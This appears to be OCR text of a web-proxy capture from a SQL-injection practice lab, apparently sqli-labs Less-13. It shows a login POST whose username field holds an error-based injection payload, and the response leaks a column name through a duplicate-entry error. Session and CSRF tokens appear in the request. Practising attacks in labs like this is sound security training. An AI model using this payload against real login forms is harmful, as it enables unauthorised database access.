 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-13/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 266
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
16 uname=admin') and (select 1 from (select count(*),concat((SELECT column_name FROM
information_schema.columns where table_schema='security' and table_name='users'
limit 0,1),floor (rand(0)*2))x from information_schema.tables group by x)a)
#&passwd=admin&submit=Submit
Welcome Dhakkan
Duplicate entry 'id1' for key 'group_key'
LOGIN ATTE